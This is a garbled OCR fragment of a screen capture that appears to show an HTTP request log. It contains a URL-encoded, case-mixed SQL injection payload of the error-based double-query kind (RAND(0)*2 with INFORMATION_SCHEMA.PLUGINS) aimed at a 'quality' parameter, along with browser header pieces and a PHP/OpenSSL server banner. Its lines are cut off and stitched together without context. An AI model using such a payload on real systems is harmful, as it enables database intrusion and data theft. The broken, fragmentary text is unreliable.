
php?quality=[SQL]

%27||
20WheRE%20110=110%20AnD%20(seLEcT%20112%20frOM(SEl
RAnd(0)*2))x%20FROM%20INFOrmatION_SchEMA.PluGINS%2
x x86_64; rv:45.0) Gecko/20100101 Firefox/45.0

l+xml,application/xml;q=0.9,*/*;q=0.8



SSL/1.0.2j PHP/5.6.30
